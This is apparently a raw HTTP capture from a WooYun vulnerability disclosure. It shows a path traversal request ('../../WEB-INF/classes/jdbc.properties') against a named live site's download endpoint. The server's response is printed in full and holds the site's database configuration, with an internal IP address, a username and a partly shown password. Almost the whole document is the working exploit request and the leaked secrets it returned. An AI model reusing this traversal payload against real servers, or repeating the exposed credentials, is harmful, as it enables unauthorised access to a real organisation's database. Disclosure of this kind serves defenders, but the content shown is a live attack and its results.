 GET /downloadfile?jessid=DC23B59499B730BECC0252B16C98E97F&type=attach&filename=../../WEB-INF/classes/jdbc.properties HTTP/1.1
Host: kd.gdmmyd.net
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36
Referer: http://kd.gdmmyd.net/kd/attachDownload.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=B82C62694577EFDE88EE84DBD703A183;
+ < >
response
raw headers hex
jdbc.driverClassName=com.microsoft.sqlserver.jdbc.SQLServerDriver
jdbc.url=jdbc\:sqlserver\://192.168.18.198\:1433;DatabaseName\=kddb
jdbc.username=kddb
jdbc.password=mMUA 5
hibernate.dialect=org.hibernate.dialect.SQLServerDialect
hibernate.hbm2ddl.auto=update
hibernate.show_sql=true
www.wooyun.org